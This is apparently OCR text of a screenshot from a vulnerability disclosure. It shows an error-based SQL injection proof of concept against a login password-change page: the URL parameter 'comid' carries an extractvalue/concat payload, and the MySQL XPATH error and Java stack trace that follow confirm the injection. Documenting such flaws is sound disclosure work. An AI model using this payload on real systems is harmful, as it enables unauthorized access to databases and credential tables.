 sql=select * from s_security_pwd where comid = extractvalue(1,concat(char(126),md5(1)))could not execute
query||java.sql.SQLException: XPATH syntax error: '~c4ca4238a0b923820dcc509a6f75849' at
com.mysql.jdbc.SQLError.createSQLException(SQLError.java:1055) at
com.mysql.jdbc.SQLError.createSQLException(SQLError.java:956) at
com.mysql.jdbc.MysqlIO.checkErrorPacket(MysqlIO.java:3491) at
com.mysql.jdbc.MysqlIO.checkErrorPacket(MysqlIO.java:3423) at
com.mysql.jdbc.MysqlIO.sendCommand(MysqlIO.java:1936) at
com.mysql.jdbc.MysqlIO.sqlQueryDirect(MysqlIO.java:2060) at
com.mysql.jdbc.ConnectionImpl.execSQL(ConnectionImpl.java:2542) at
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Editor HackTools 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:/ /login/Login/editPass.html?comid=extractvalue(1,concat(char(126),md5(1)))